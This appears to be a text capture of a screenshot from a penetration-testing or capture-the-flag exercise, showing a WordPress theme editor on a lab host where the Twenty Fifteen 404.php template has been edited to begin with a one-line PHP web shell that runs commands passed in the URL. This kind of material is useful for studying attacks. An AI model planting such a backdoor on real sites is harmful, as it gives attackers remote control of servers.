 10.10.45.171/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen&scrollto=0
Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
0 New
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
<?php system($_GET['cmd']); ?>
<?php
/**
* The template for displaying 404 pages (not found)
*
* @package WordPress
* @subpackage Twenty_Fifteen
* @since Twenty Fifteen 1.0
*/
get_header(); ?>